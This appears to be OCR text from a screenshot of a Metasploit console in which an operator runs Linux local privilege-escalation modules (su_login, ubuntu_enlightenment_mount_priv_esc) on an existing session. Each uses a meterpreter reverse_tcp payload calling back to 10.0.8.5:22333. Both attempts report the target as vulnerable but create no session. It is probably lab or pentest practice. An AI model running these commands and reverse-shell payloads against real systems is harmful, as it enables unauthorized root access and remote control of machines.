 命令提示符 - msfconsole
msf6 exploit(linux/local/pkexec) >
msf6 exploit(linux/local/pkexec) >
msf6 exploit(linux/local/pkexec) > use exploit/linux/local/su_login
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/su_login) > set session 1
session => 1
msf6 exploit(linux/local/su_login) > run
[*] Started reverse TCP handler on 10.0.8.5:22333
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading payload to target
[*] Attempting to login with su
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/su_login) > use exploit/linux/local/ubuntu_enlightenment_mount_priv_esc
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/ubuntu_enlightenment_mount_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/ubuntu_enlightenment_mount_priv_esc) > run
[*] Started reverse TCP handler on 10.0.8.5:22333
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Finding enlightenment_sys
[*] Writing '/tmp/.zcy7nXx' (235 bytes) ...
[*] Creating folders for exploit
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/ubuntu_enlightenment_mount_priv_esc) >